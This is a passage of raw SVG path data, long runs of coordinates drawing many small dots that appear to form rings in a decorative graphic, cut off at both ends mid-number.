2.484 5.924-.003 8.183-2.488 2.258-6.521 2.256-9.008-.002-2.487-2.258-2.49-5.92-.002-8.178 2.487-2.259 6.526-2.261 9.013-.003ZM391.287 266.132c1.904 1.729 1.904 4.532 0 6.26-1.904 1.729-4.987 1.729-6.893-.001-1.906-1.731-1.903-4.528.001-6.256 1.903-1.729 4.991-1.729 6.892-.003ZM375.805 278.725c2.324 2.11 2.321 5.529-.003 7.639-2.325 2.111-6.088 2.111-8.413.001-2.324-2.11-2.321-5.529.001-7.638 2.322-2.108 6.091-2.113 8.415-.002ZM361.124 293.515c2.298 2.086 2.297 5.463 0 7.549-2.298 2.087-6.015 2.085-8.313-.001-2.297-2.086-2.295-5.461.001-7.545 2.295-2.084 6.017-2.087 8.312-.003ZM347.393 310.375c1.808 1.643 1.806 4.298-.001 5.938-1.806 1.641-4.734 1.641-6.54.001-1.806-1.64-1.806-4.298 0-5.938 1.807-1.64 4.737-1.638 6.541-.001ZM335.556 328.39c1.302 1.183 1.302 3.1-.001 4.282-1.302 1.183-3.414 1.183-4.716.001-1.303-1.183-1.303-3.1 0-4.283 1.303-1.182 3.414-1.182 4.717 0ZM326.173 346.96c1.033.938 1.038 2.457.002 3.397-1.035.941-2.706.939-3.741-.002-1.036-.94-1.031-2.454.002-3.392 1.034-.939 2.706-.939 3.737-.003ZM319.235 365.99c.934.848.934 2.221-.002 3.07-.936.85-2.449.85-3.382.003-.934-.848-.936-2.227-.002-3.075.933-.848 2.45-.848 3.386.002ZM314.212 385.843a1.448 1.448 0 0 1-.001 2.189c-.666.605-1.745.605-2.411.001-.667-.605-.666-1.585 0-2.19s1.745-.605 2.412 0ZM311.929 405.569c.668.607.671 1.594 0 2.203-.671.609-1.756.61-2.427 0-.671-.609-.671-1.593 0-2.203.671-.609 1.756-.609 2.427 0ZM312.298 425.083c.87.79.87 2.075 0 2.865-.871.791-2.281.791-3.154-.002-.873-.792-.87-2.075-.002-2.863.868-.788 2.283-.792 3.156 0ZM314.341 445.029c.742.673.744 1.766 0 2.441-.744.676-1.943.674-2.686-.002-.744-.675-.74-1.766 0-2.437.739-.671 1.945-.675 2.686-.002ZM319.914 463.502c1.312 1.191 1.313 3.121.003 4.311-1.311 1.19-3.437 1.189-4.749-.002-1.312-1.191-1.313-3.121-.002-4.311s3.437-1.189 4.748.002ZM326.755 482.295c1.359 1.234 1.356 3.232.002 4.461-1.355 1.23-3.56 1.232-4.916 0-1.357-1.231-1.357-3.231 0-4.463 1.357-1.232 3.555-1.232 4.914.002ZM336.197 499.924c1.658 1.505 1.66 3.953-.003 5.463-1.663 1.51-4.357 1.506-6.015 0-1.658-1.505-1.66-3.953.001-5.461 1.66-1.507 4.357-1.51 6.017-.002ZM347.071 517.144c1.638 1.488 1.638 3.898-.001 5.386-1.639 1.488-4.294 1.488-5.932 0-1.639-1.487-1.636-3.9 0-5.386 1.637-1.485 4.294-1.488 5.933 0ZM361.382 531.864c2.448 2.223 2.448 5.825 0 8.048-2.449 2.223-6.414 2.221-8.863-.001-2.448-2.223-2.445-5.823.001-8.044 2.446-2.221 6.414-2.226 8.862-.003ZM375.543 547.032c2.19 1.989 2.192 5.214.002 7.203-2.191 1.989-5.741 1.985-7.931-.004-2.191-1.989-2.191-5.211-.002-7.198 2.188-1.987 5.743-1.987 7.931-.001ZM391.691 560.394c2.137 1.94 2.137 5.088-.006 7.033-2.142 1.944-5.609 1.945-7.746.004-2.137-1.94-2.137-5.092.003-7.035 2.14-1.942 5.607-1.947 7.749-.002ZM410 571.481c2.49 2.26 2.487 5.922 0 8.18-2.488 2.259-6.521 2.261-9.011.001-2.489-2.26-2.487-5.922.001-8.181 2.487-2.258 6.523-2.258 9.01 0ZM428.93 581.402c2.487 2.258 2.487 5.923-.001 8.181-2.487 2.258-6.523 2.258-9.01 0s-2.487-5.922.001-8.18c2.487-2.258 6.521-2.261 9.01-.001ZM448.895 589.474c2.489 2.26 2.487 5.922-.003 8.183-2.49 2.26-6.521 2.26-9.011 0-2.489-2.26-2.486-5.918.003-8.178 2.49-2.261 6.524-2.263 9.011-.005ZM469.684 595.601c2.487 2.258 2.484 5.92-.003 8.178-2.487 2.259-6.521 2.261-9.008.003-2.487-2.258-2.487-5.922 0-8.18 2.488-2.259 6.521-2.261 9.011-.001ZM490.986 607.818c-2.443 2.241-6.425 2.26-8.893.041-2.469-2.218-2.489-5.833-.045-8.074 2.444-2.241 6.426-2.26 8.894-.042 2.468 2.219 2.488 5.834.044 8.075ZM512.679 601.906c2.422 2.199 2.421 5.766-.003 7.966-2.424 2.201-6.352 2.202-8.775.003-2.422-2.199-2.42-5.766.003-7.966 2.424-2.201 6.353-2.202 8.775-.003ZM534.56 601.878c2.438 2.214 2.438 5.803-.001 8.018-2.439 2.214-6.392 2.218-8.833.002s-2.441-5.805.001-8.021c2.441-2.217 6.392-2.215 8.833.001ZM556.354 599.749c2.473 2.244 2.472 5.882 0 8.127-2.473 2.245-6.482 2.243-8.952.001-2.471-2.243-2.473-5.883 0-8.128s6.482-2.243 8.952 0ZM577.673 595.677c2.438 2.214 2.438 5.803-.003 8.02-2.441 2.216-6.395 2.216-8.833.003-2.439-2.214-2.436-5.806.003-8.02 2.439-2.214 6.392-2.219 8.833-.003ZM598.098 589.876c2.236 2.031 2.236 5.328-.003 7.362-2.24 2.033-5.872 2.033-8.109.002-2.236-2.03-2.236-5.328.003-7.361 2.24-2.034 5.87-2.036 8.109-.003ZM617.479 582.336c1.913 1.737 1.913 4.558-.003 6.297-1.916 1.74-5.023 1.74-6.936.003-1.914-1.737-1.916-4.56 0-6.3 1.916-1.739 5.021-1.742 6.939 0ZM636.289 572.512c1.855 1.684 1.855 4.413.002 6.095-1.852 1.682-4.86 1.684-6.715 0-1.855-1.684-1.855-4.412.001-6.097 1.855-1.684 4.86-1.68 6.712.002ZM654.579 560.298c2.188 1.987 2.188 5.21 0 7.196-2.189 1.987-5.741 1.99-7.929.003-2.188-1.987-2.185-5.212.003-7.198 2.189-1.987 5.736-1.99 7.926-.001ZM682.686 558.594c1.945 1.766 1.942 4.624-.003 6.39-1.945 1.767-5.091 1.767-7.036.001-1.945-1.766-1.94-4.627 0-6.388 1.941-1.762 5.094-1.769 7.039-.003ZM697.03 544.215c1.748 1.587 1.748 4.166-.003 5.755-1.75 1.589-4.585 1.589-6.336 0-1.75-1.589-1.75-4.163.001-5.752 1.75-1.59 4.588-1.592 6.338-.003ZM709.489 528.847c1.42 1.29 1.417 3.38-.003 4.669-1.42 1.289-3.725 1.289-5.142.003-1.417-1.287-1.422-3.384-.002-4.673 1.42-1.29 3.725-1.29 5.147.001ZM720.439 512.189c1.221 1.108 1.223 2.907-.002 4.02-1.226 1.112-3.205 1.108-4.425 0-1.221-1.108-1.225-2.909-.002-4.02 1.223-1.11 3.207-1.11 4.429 0ZM729.489 494.655c1.004.911 1.009 2.386.002 3.3-1.006.913-2.628.907-3.632-.005-1.004-.911-1.006-2.384-.002-3.295 1.004-.912 2.628-.912 3.632 0ZM736.465 476.499c.712.647.715 1.695.005 2.34-.71.644-1.865.647-2.58-.002-.715-.649-.712-1.693 0-2.34.713-.647 1.863-.645 2.575.002ZM741.635 457.58c.535.486.53 1.271-.003 1.755a1.463 1.463 0 0 1-1.93 0 1.162 1.162 0 0 1-.002-1.755 1.473 1.473 0 0 1 1.935 0ZM744.697 438.297c.34.309.34.808.004 1.113a.934.934 0 0 1-1.227-.002.733.733 0 0 1 .002-1.111.924.924 0 0 1 1.221 0ZM746.293 418.248a1.062 1.062 0 0 1 0 1.602c-.484.439-1.279.446-1.767.003a1.065 1.065 0 0 1 0-1.607 1.34 1.34 0 0 1 1.767.002ZM745.119 398.761a.607.607 0 0 1 0 .914.762.762 0 0 1-1.006 0 .603.603 0 0 1 0-.913.765.765 0 0 1 1.006-.001ZM742.814 378.563c.603.547.603 1.43 0 1.978-.603.547-1.571.543-2.174-.005-.603-.547-.603-1.43-.005-1.973.598-.543 1.576-.547 2.179 0ZM738.496 358.65c.96.872.958 2.287-.003 3.159-.96.872-2.519.874-3.479.002s-.96-2.289 0-3.161c.961-.872 2.519-.874 3.482 0ZM731.983 339.397c1.24 1.126 1.24 2.94 0 4.066s-3.234 1.122-4.474-.004c-1.24-1.126-1.227-2.938.003-4.055 1.23-1.117 3.238-1.126 4.471-.007ZM723.385 320.97c1.439 1.307 1.441 3.424.002 4.731-1.44 1.306-3.774 1.307-5.213 0s-1.439-3.421.003-4.731c1.442-1.309 3.771-1.304 5.208 0ZM713.19 303.153c1.801 1.635 1.796 4.284-.001 5.915-1.797 1.632-4.717 1.634-6.516.001-1.799-1.634-1.796-4.28.003-5.914 1.799-1.633 4.717-1.634 6.514-.002ZM700.754 286.779c1.911 1.735 1.911 4.542 0 6.278-1.911 1.735-5.009 1.735-6.917.002-1.909-1.733-1.908-4.554-.002-6.284 1.906-1.731 5.009-1.731 6.919.004ZM686.906 271.358c2.156 1.958 2.156 5.132-.001 7.09-2.156 1.958-5.655 1.956-7.809 0-2.154-1.955-2.154-5.134 0-7.09 2.155-1.956 5.653-1.958 7.81 0ZM671.12 257.642c2.176 1.976 2.17 5.177-.003 7.15-2.174 1.974-5.704 1.978-7.878.005-2.173-1.973-2.173-5.178.003-7.154s5.702-1.976 7.878-.001ZM653.913 245.407c2.175 1.976 2.175 5.176-.003 7.154-2.179 1.978-5.702 1.976-7.878.001-2.176-1.976-2.173-5.179.001-7.152 2.173-1.974 5.704-1.978 7.88-.003ZM635.786 234.467c2.339 2.123 2.338 5.567-.001 7.691-2.339 2.123-6.129 2.121-8.468-.002-2.339-2.124-2.338-5.567-.002-7.689 2.337-2.121 6.132-2.123 8.471 0ZM616.58 225.209c2.487 2.258 2.487 5.922-.001 8.181-2.487 2.258-6.521 2.256-9.008-.002-2.487-2.258-2.491-5.918-.002-8.178 2.49-2.261 6.524-2.259 9.011-.001ZM596.211 217.978c2.473 2.245 2.472 5.883 0 8.128-2.473 2.245-6.48 2.245-8.953.001-2.472-2.245-2.469-5.881.003-8.126 2.473-2.245 6.478-2.247 8.95-.003ZM575.165 212.562c2.456 2.229 2.453 5.843-.005 8.075-2.459 2.231-6.434 2.229-8.889 0-2.456-2.229-2.458-5.843-.002-8.072 2.456-2.23 6.441-2.232 8.896-.003ZM553.607 209.04c2.424 2.2 2.424 5.768.002 7.966-2.422 2.199-6.356 2.204-8.779.003-2.424-2.201-2.419-5.772.003-7.971 2.421-2.199 6.35-2.199 8.774.002ZM531.824 207.369c2.421 2.198 2.426 5.765.004 7.964-2.422 2.199-6.356 2.203-8.78.003-2.423-2.201-2.421-5.77.003-7.971 2.425-2.201 6.349-2.197 8.773.004ZM509.972 207.604c2.424 2.201 2.426 5.77.002 7.971-2.424 2.201-6.353 2.201-8.78-.002-2.426-2.203-2.421-5.765.003-7.966 2.425-2.201 6.354-2.201 8.775-.003ZM488.31 209.708c2.458 2.232 2.457 5.843-.003 8.077-2.461 2.234-6.434 2.23-8.892-.001-2.458-2.232-2.455-5.845-.002-8.073 2.454-2.227 6.441-2.232 8.897-.003ZM466.878 213.784c2.439 2.213 2.441 5.805.002 8.019-2.439 2.214-6.399 2.217-8.838.003-2.438-2.214-2.438-5.808.003-8.024 2.442-2.216 6.392-2.215 8.833.002ZM446.099 219.611c2.487 2.258 2.49 5.924.002 8.183-2.487 2.258-6.521 2.256-9.01-.004-2.49-2.26-2.492-5.918-.002-8.179 2.49-2.26 6.523-2.258 9.01 0ZM425.958 227.315c2.487 2.258 2.487 5.922 0 8.18-2.488 2.259-6.526 2.261-9.013.003s-2.492-5.922 0-8.185c2.493-2.263 6.524-2.259 9.013.002ZM406.669 236.802c2.455 2.229 2.458 5.843-.001 8.075-2.458 2.231-6.438 2.229-8.893 0-2.456-2.229-2.458-5.843 0-8.075 2.458-2.231 6.439-2.229 8.894 0ZM388.265 248.121c2.31 2.097 2.307 5.494-.003 7.591-2.31 2.097-6.049 2.093-8.356-.002-2.307-2.094-2.31-5.492-.002-7.587 2.307-2.095 6.054-2.097 8.361-.002ZM370.901 261.179c2.037 1.849 2.037 4.851-.001 6.701-2.038 1.85-5.344 1.85-7.381.001-2.038-1.85-2.04-4.85 0-6.702 2.04-1.852 5.344-1.85 7.382 0ZM355.25 275.382c1.935 1.757 1.935 4.6.002 6.355-1.933 1.755-5.072 1.757-7.005.003-1.933-1.755-1.933-4.603.003-6.36 1.935-1.757 5.067-1.753 7 .002ZM340.998 291.033c1.731 1.572 1.733 4.126-.001 5.699-1.733 1.574-4.541 1.572-6.275-.001-1.733-1.574-1.731-4.124.001-5.695 1.731-1.572 4.541-1.577 6.275-.003ZM328.581 307.695c1.614 1.466 1.616 3.839.002 5.304-1.615 1.466-4.229 1.464-5.843-.001-1.614-1.466-1.614-3.837.001-5.303 1.614-1.465 4.228-1.463 5.84 0ZM317.413 325.867c1.182 1.073 1.182 2.812 0 3.885s-3.097 1.073-4.279 0-1.184-2.814-.002-3.887 3.097-1.073 4.281.002ZM308.83 344.243c1.13 1.026 1.128 2.684-.003 3.71-1.131 1.027-2.959 1.027-4.087.003-1.128-1.024-1.128-2.689 0-3.713s2.959-1.027 4.09 0ZM301.398 364.025c.618.561.618 1.47 0 2.031-.617.56-1.619.561-2.237 0a1.346 1.346 0 0 1 0-2.031c.618-.561 1.62-.561 2.237 0ZM296.441 383.904a.745.745 0 0 1 .002 1.128.942.942 0 0 1-1.243-.002.745.745 0 0 1-.002-1.128.945.945 0 0 1 1.243.002ZM294.385 403.338c.521.473.521 1.241.003 1.711s-1.364.47-1.885-.002a1.13 1.13 0 0 1 0-1.708 1.429 1.429 0 0 1 1.882-.001ZM293.833 423.446c.36.327.36.861 0 1.187a.993.993 0 0 1-1.308.001.787.787 0 0 1 0-1.188.995.995 0 0 1 1.308 0ZM295.817 443.085a.957.957 0 0 1-.002 1.446c-.44.399-1.15.399-1.59 0a.955.955 0 0 1 0-1.444c.44-.4 1.152-.402 1.592-.002ZM300.296 462.118c.737.669.737 1.755.003 2.422-.735.667-1.933.669-2.67 0-.736-.669-.736-1.75.003-2.421.739-.671 1.928-.669 2.664-.001ZM306.687 480.837c.958.87.958 2.278-.002 3.15-.961.872-2.509.87-3.467 0-.958-.87-.958-2.278 0-3.148.958-.869 2.512-.872 3.469-.002ZM315.272 498.774c1.281 1.163 1.278 3.046-.001 4.207s-3.353 1.164-4.634 0c-1.281-1.163-1.278-3.046.001-4.207 1.278-1.161 3.355-1.161 4.634 0ZM325.554 516.13c1.478 1.342 1.478 3.519 0 4.861-1.478 1.342-3.873 1.345-5.354 0-1.48-1.344-1.478-3.518 0-4.86 1.479-1.342 3.876-1.343 5.354-.001ZM338.554 531.719c2.171 1.971 2.171 5.163 0 7.134s-5.69 1.969-7.858.001c-2.169-1.969-2.166-5.163.003-7.133 2.169-1.969 5.687-1.971 7.855-.002ZM352.014 547.36c2.156 1.958 2.153 5.13-.003 7.088-2.157 1.958-5.653 1.958-7.807.003-2.154-1.956-2.159-5.134-.002-7.093 2.157-1.958 5.653-1.958 7.812.002ZM366.88 561.923c2.039 1.852 2.039 4.854.002 6.704-2.038 1.849-5.347 1.852-7.387 0-2.04-1.852-2.037-4.852.003-6.704 2.04-1.852 5.344-1.85 7.382 0ZM384.037 574.336c2.383 2.163 2.383 5.668 0 7.832-2.383 2.163-6.244 2.163-8.626 0-2.383-2.163-2.38-5.67 0-7.831 2.38-2.162 6.246-2.162 8.626-.001ZM400.933 586.648c1.867 1.696 1.867 4.442.002 6.135-1.865 1.693-4.892 1.695-6.759 0s-1.864-4.443.001-6.136c1.865-1.694 4.887-1.696 6.756.001ZM420.963 595.53c2.458 2.231 2.458 5.847.002 8.077-2.455 2.229-6.436 2.232-8.896-.002-2.46-2.234-2.453-5.843.003-8.073 2.456-2.229 6.436-2.232 8.891-.002ZM440.964 603.623c2.489 2.26 2.482 5.922-.003 8.178-2.485 2.256-6.521 2.265-9.011.005-2.489-2.26-2.484-5.925.003-8.183 2.488-2.258 6.524-2.259 9.011 0ZM461.664 609.98c2.487 2.258 2.485 5.921-.003 8.179-2.487 2.258-6.521 2.261-9.008.003-2.487-2.258-2.486-5.923.001-8.181 2.487-2.258 6.521-2.261 9.01-.001ZM482.946 614.493c2.484 2.256 2.486 5.923-.001 8.181-2.487 2.258-6.523 2.259-9.01.001-2.487-2.259-2.487-5.923 0-8.181 2.488-2.258 6.524-2.259 9.011-.001ZM504.581 617.149c2.472 2.245 2.472 5.883-.001 8.128s-6.482 2.243-8.952 0c-2.47-2.242-2.472-5.882.001-8.127 2.472-2.245 6.482-2.243 8.952-.001ZM526.336 617.95c2.422 2.199 2.421 5.766-.003 7.967-2.424 2.201-6.353 2.201-8.774.003-2.422-2.199-2.426-5.77-.002-7.971 2.424-2.201 6.353-2.201 8.779.001ZM548.242 616.669c2.475 2.247 2.473 5.882 0 8.127-2.473 2.245-6.48 2.246-8.952.001-2.473-2.245-2.47-5.88.003-8.125 2.473-2.246 6.479-2.246 8.949-.003ZM569.858 613.538c2.487 2.258 2.485 5.92-.003 8.178-2.487 2.258-6.521 2.265-9.01.005-2.49-2.26-2.487-5.922.003-8.183 2.49-2.26 6.523-2.258 9.01 0ZM591.021 608.556c2.49 2.26 2.49 5.925.002 8.183-2.487 2.258-6.521 2.261-9.013-.002-2.492-2.262-2.482-5.922.003-8.178 2.485-2.256 6.519-2.263 9.008-.003ZM610.575 602.623c1.953 1.772 1.955 4.648.002 6.421-1.952 1.773-5.12 1.775-7.075.001-1.954-1.775-1.954-4.649.001-6.424 1.955-1.775 5.12-1.771 7.072.002ZM630.685 593.677c2.176 1.975 2.176 5.176 0 7.152-2.177 1.975-5.702 1.971-7.875-.002-2.174-1.973-2.176-5.176-.002-7.15 2.173-1.973 5.704-1.974 7.877 0ZM649.491 583.322c2.229 2.024 2.229 5.304-.003 7.33-2.233 2.027-5.845 2.027-8.075.003-2.229-2.024-2.231-5.306.001-7.333 2.232-2.026 5.847-2.024 8.077 0ZM667.202 571.29c2.332 2.117 2.329 5.549-.003 7.666-2.332 2.117-6.115 2.122-8.446.005-2.332-2.117-2.334-5.553 0-7.673 2.334-2.119 6.115-2.117 8.449.002ZM695.538 569.257c2.251 2.044 2.253 5.353.002 7.397-2.252 2.044-5.896 2.042-8.147-.002-2.252-2.044-2.249-5.353 0-7.395s5.894-2.044 8.145 0ZM709.795 555.059c1.974 1.792 1.976 4.704.001 6.497-1.974 1.792-5.181 1.794-7.157 0-1.977-1.795-1.974-4.702.003-6.496 1.976-1.795 5.176-1.795 7.153-.001ZM722.393 539.857c1.622 1.472 1.622 3.856-.003 5.331-1.624 1.474-4.252 1.472-5.871.002-1.619-1.47-1.622-3.86 0-5.333 1.622-1.472 4.253-1.472 5.874 0ZM733.527 523.495c1.35 1.225 1.349 3.212 0 4.437s-3.535 1.223-4.884-.002c-1.35-1.225-1.35-3.212-.003-4.435 1.347-1.223 3.538-1.225 4.887 0ZM742.665 506.534c.912.828.912 2.17.002 2.995-.909.826-2.39.828-3.301 0-.912-.827-.914-2.167 0-2.997.914-.83 2.387-.826 3.299.002ZM750.66 488.24c.834.757.831 1.986 0 2.741-.832.755-2.181.757-3.017-.002-.837-.759-.834-1.984-.003-2.739.832-.755 2.189-.755 3.02 0ZM756.537 469.61a1.318 1.318 0 0 1-.001 1.991c-.605.549-1.592.55-2.195.002a1.323 1.323 0 0 1 0-1.995c.608-.552 1.59-.548 2.196.002ZM760.335 450.706a.612.612 0 0 1-.001.922.766.766 0 0 1-1.013-.002.61.61 0 0 1-.003-.92.774.774 0 0 1 1.017 0ZM762.493 431.25a.262.262 0 0 1 0 .397.33.33 0 0 1-.436-.002.266.266 0 0 1-.004-.398.336.336 0 0 1 .44.003ZM763.266 411.153a.6.6 0 0 1-.003.907.754.754 0 0 1-.997 0 .601.601 0 0 1-.002-.907.76.76 0 0 1 1.002 0ZM761.839 391.314a.645.645 0 0 1-.003.978.82.82 0 0 1-1.079.004.653.653 0 0 1 0-.984.817.817 0 0 1 1.082.002ZM758.485 371.652a.728.728 0 0 1 .003 1.101.924.924 0 0 1-1.219.002.727.727 0 0 1 .005-1.103.914.914 0 0 1 1.211 0ZM754.32 351.344c.982.892.979 2.337-.005 3.231-.985.895-2.573.892-3.555.001-.982-.892-.984-2.338-.002-3.23.982-.892 2.58-.894 3.562-.002ZM747.357 332.382c1.123 1.019 1.125 2.677.002 3.697-1.124 1.02-2.947 1.02-4.073-.002-1.125-1.022-1.12-2.673.003-3.693s2.944-1.022 4.068-.002ZM738.563 314.091c1.259 1.143 1.257 3-.003 4.143-1.259 1.144-3.302 1.144-4.561 0-1.259-1.143-1.259-2.997 0-4.141 1.26-1.143 3.302-1.148 4.564-.002ZM728.496 296.182c1.655 1.503 1.658 3.938.002 5.442-1.656 1.503-4.338 1.501-5.994-.002-1.655-1.503-1.65-3.936.003-5.437 1.654-1.501 4.335-1.504 5.989-.003ZM716.156 279.775c1.716 1.559 1.716 4.079-.001 5.638-1.716 1.559-4.493 1.559-6.209 0-1.716-1.558-1.711-4.079.003-5.635s4.495-1.557 6.207-.003ZM702.621 264.106c1.979 1.796 1.978 4.706.002 6.501-1.977 1.794-5.184 1.797-7.163 0s-1.976-4.708 0-6.503c1.977-1.795 5.182-1.795 7.161.002ZM687.282 249.975c2.04 1.852 2.037 4.852-.001 6.702-2.037 1.85-5.344 1.854-7.383.002-2.04-1.852-2.038-4.851.002-6.704 2.04-1.852 5.342-1.852 7.382 0ZM669.994 237.721c1.757 1.596 1.757 4.179-.001 5.775-1.758 1.596-4.6 1.594-6.358-.002-1.757-1.596-1.762-4.179-.004-5.775s4.605-1.594 6.363.002ZM652.247 226.216c1.88 1.707 1.879 4.47-.002 6.179-1.882 1.709-4.922 1.704-6.801-.002-1.879-1.706-1.881-4.468-.002-6.174 1.88-1.706 4.926-1.709 6.805-.003ZM634.282 215.479c2.453 2.227 2.453 5.847-.003 8.077-2.455 2.229-6.436 2.227-8.891-.002-2.455-2.229-2.455-5.845-.002-8.073 2.453-2.227 6.441-2.232 8.896-.002ZM614.386 207.271c2.456 2.23 2.455 5.845-.003 8.077s-6.438 2.23-8.893.001c-2.456-2.23-2.456-5.845 0-8.075 2.456-2.23 6.441-2.232 8.896-.003ZM593.778 200.693c2.473 2.244 2.47 5.884-.003 8.13-2.472 2.245-6.479 2.245-8.952 0-2.472-2.245-2.467-5.887.001-8.128 2.468-2.24 6.482-2.247 8.954-.002ZM572.585 195.843c2.472 2.245 2.472 5.883-.001 8.128s-6.482 2.247-8.954.003c-2.473-2.245-2.465-5.885.005-8.128 2.47-2.243 6.48-2.245 8.95-.003ZM551.028 192.714c2.487 2.258 2.489 5.925.002 8.183-2.488 2.258-6.524 2.258-9.013-.002-2.49-2.26-2.49-5.92 0-8.18 2.49-2.261 6.524-2.259 9.011-.001ZM529.161 191.434c2.453 2.227 2.451 5.845-.005 8.074-2.456 2.23-6.436 2.228-8.889.001-2.453-2.227-2.458-5.843-.002-8.073 2.456-2.229 6.441-2.232 8.896-.002ZM507.337 191.854c2.47 2.242 2.47 5.885-.003 8.13-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.47-5.885.001-8.127 2.47-2.243 6.482-2.248 8.954-.003ZM485.642 194.056c2.487 2.258 2.487 5.922 0 8.18-2.488 2.259-6.521 2.257-9.008-.001-2.487-2.258-2.489-5.92-.002-8.179 2.487-2.258 6.523-2.258 9.01 0ZM464.228 198.039c2.487 2.258 2.49 5.92.002 8.178-2.487 2.259-6.523 2.254-9.008-.001-2.484-2.256-2.494-5.921-.004-8.181 2.49-2.261 6.521-2.256 9.01.004ZM443.232 203.794c2.455 2.229 2.455 5.845-.001 8.075-2.456 2.229-6.438 2.23-8.894 0-2.455-2.229-2.455-5.845.001-8.074 2.456-2.23 6.438-2.23 8.894-.001ZM422.952 211.184c2.455 2.229 2.453 5.847-.001 8.074-2.453 2.228-6.436 2.228-8.891-.001-2.456-2.23-2.458-5.843-.002-8.073 2.456-2.229 6.438-2.23 8.894 0ZM403.387 220.274c2.407 2.185 2.404 5.728-.006 7.916-2.409 2.187-6.309 2.183-8.713 0-2.405-2.183-2.407-5.73-.002-7.913 2.405-2.184 6.314-2.188 8.721-.003ZM384.932 230.783c2.439 2.214 2.443 5.803.002 8.02-2.441 2.216-6.392 2.214-8.833-.002-2.441-2.216-2.443-5.803-.002-8.019 2.441-2.217 6.392-2.215 8.833.001ZM367.039 243.262c2.162 1.962 2.159 5.143-.003 7.105-2.161 1.963-5.665 1.961-7.823.001-2.159-1.96-2.159-5.143 0-7.104 2.159-1.96 5.668-1.962 7.826-.002ZM351.198 256.378c2.327 2.113 2.327 5.534 0 7.647-2.327 2.112-6.098 2.11-8.422 0-2.325-2.11-2.329-5.536-.002-7.648 2.327-2.113 6.098-2.111 8.424.001ZM336.173 271.285c2.171 1.971 2.171 5.168 0 7.139s-5.692 1.971-7.863 0c-2.171-1.971-2.171-5.167.001-7.138 2.171-1.972 5.691-1.972 7.862-.001ZM322.053 287.873c1.685 1.53 1.688 4.013.002 5.543-1.685 1.53-4.42 1.532-6.107.001-1.687-1.532-1.687-4.013 0-5.545 1.688-1.532 4.418-1.53 6.105.001ZM310.18 304.897c1.551 1.408 1.553 3.693-.001 5.103-1.554 1.411-4.07 1.409-5.621.001-1.551-1.408-1.548-3.693.003-5.102 1.551-1.408 4.067-1.41 5.619-.002ZM299.527 323.236c1.15 1.044 1.15 2.739 0 3.784-1.15 1.044-3.015 1.046-4.168 0-1.152-1.046-1.152-2.742-.002-3.786s3.018-1.044 4.17.002ZM290.982 342.029c.924.839.923 2.199-.001 3.038-.923.839-2.421.839-3.345 0-.924-.839-.924-2.203-.002-3.04.921-.836 2.424-.836 3.348.002ZM284.097 361.579a1.291 1.291 0 0 1-.001 1.951c-.593.539-1.553.536-2.146-.002a1.29 1.29 0 0 1-.003-1.949c.591-.537 1.556-.539 2.15 0ZM279.286 381.403a.786.786 0 0 1 0 1.188.993.993 0 0 1-1.308 0 .786.786 0 0 1 0-1.188.992.992 0 0 1 1.308 0ZM276.738 401.216a.667.667 0 0 1-.002 1.008.84.84 0 0 1-1.109 0 .667.667 0 0 1-.002-1.008.843.843 0 0 1 1.113 0ZM276.007 421.27a.38.38 0 0 1-.003.572.479.479 0 0 1-.629.002.382.382 0 0 1 0-.574.48.48 0 0 1 .632 0ZM277.831 440.749a.81.81 0 0 1 0 1.223 1.021 1.021 0 0 1-1.347 0 .814.814 0 0 1-.002-1.225c.37-.335.978-.335 1.349.002ZM281.39 460.217a.982.982 0 0 1 .003 1.481 1.241 1.241 0 0 1-1.632-.002.977.977 0 0 1 .003-1.477 1.235 1.235 0 0 1 1.626-.002ZM287.236 479.013c.722.656.725 1.722 0 2.38-.725.658-1.896.658-2.621 0-.724-.658-.724-1.722 0-2.38.725-.658 1.897-.658 2.621 0ZM295.111 497.135c1.091.992 1.091 2.598-.001 3.59-1.091.991-2.864.993-3.955.002-1.092-.991-1.094-2.6 0-3.594 1.094-.993 2.862-.991 3.956.002ZM304.066 515.289c1.041.944 1.041 2.481 0 3.426-1.04.944-2.733.944-3.773 0-1.041-.945-1.041-2.481 0-3.426 1.041-.945 2.73-.947 3.773 0ZM316.169 531.348c1.77 1.607 1.769 4.216-.003 5.825-1.773 1.61-4.644 1.608-6.414.001-1.77-1.607-1.774-4.216-.002-5.825 1.773-1.61 4.646-1.61 6.419-.001ZM329.323 547.013c2.163 1.964 2.163 5.148-.001 7.112-2.164 1.965-5.667 1.963-7.831-.001-2.164-1.965-2.164-5.148-.002-7.111 2.161-1.962 5.667-1.967 7.834 0ZM343.715 561.902c2.375 2.157 2.375 5.653-.001 7.81-2.375 2.157-6.222 2.157-8.599-.002-2.378-2.158-2.375-5.648 0-7.805 2.376-2.157 6.227-2.157 8.6-.003ZM359.098 575.996c2.337 2.121 2.337 5.56.002 7.68-2.334 2.119-6.122 2.119-8.458-.002-2.336-2.121-2.334-5.558 0-7.677 2.335-2.12 6.123-2.12 8.456-.001ZM375.236 589.295c1.982 1.799 1.981 4.713-.003 6.514-1.984 1.801-5.191 1.799-7.172 0-1.981-1.798-1.981-4.717-.002-6.514 1.979-1.797 5.198-1.797 7.177 0ZM393.43 600.387c2.11 1.916 2.112 5.017.002 6.933-2.111 1.916-5.527 1.914-7.637-.002-2.11-1.915-2.105-5.015.003-6.929 2.108-1.914 5.524-1.916 7.632-.002ZM412.863 609.794c2.342 2.126 2.341 5.574-.003 7.702-2.343 2.128-6.139 2.13-8.482.003-2.344-2.128-2.346-5.578-.002-7.706 2.344-2.128 6.141-2.129 8.487.001ZM432.966 617.812c2.455 2.23 2.458 5.847.002 8.077-2.456 2.23-6.439 2.23-8.896-.002-2.458-2.231-2.456-5.845 0-8.074 2.456-2.23 6.441-2.228 8.894-.001ZM453.607 624.368c2.455 2.23 2.452 5.843-.003 8.073-2.456 2.229-6.436 2.232-8.892.003-2.455-2.23-2.455-5.845.001-8.075 2.456-2.23 6.436-2.232 8.894-.001ZM474.852 629.161c2.487 2.258 2.487 5.923-.001 8.181-2.487 2.258-6.523 2.259-9.01 0-2.487-2.258-2.487-5.922 0-8.18 2.488-2.258 6.524-2.259 9.011-.001ZM496.439 632.262c2.49 2.26 2.485 5.924 0 8.18-2.485 2.256-6.521 2.261-9.011.001-2.489-2.26-2.484-5.92.003-8.179 2.488-2.258 6.519-2.263 9.008-.002ZM518.226 633.627c2.47 2.243 2.472 5.883 0 8.128-2.473 2.245-6.482 2.243-8.952 0-2.47-2.242-2.478-5.887-.005-8.132 2.473-2.245 6.485-2.241 8.957.004ZM540.052 633.207c2.455 2.229 2.453 5.843-.003 8.072-2.456 2.23-6.436 2.233-8.891.003-2.456-2.229-2.456-5.845 0-8.074 